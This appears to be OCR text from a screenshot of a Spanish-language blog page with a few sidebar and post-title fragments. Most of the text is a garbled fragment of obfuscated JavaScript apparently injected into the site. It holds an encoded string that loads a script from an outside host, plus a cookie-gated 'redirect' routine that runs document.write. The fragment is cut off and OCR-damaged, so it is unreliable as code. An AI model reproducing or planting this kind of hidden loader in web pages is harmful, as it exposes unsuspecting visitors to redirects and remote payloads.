
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Rebecca On the subject of HubPages
de
Energizer & Weight Burners Anima Mundi
entradas
Herbals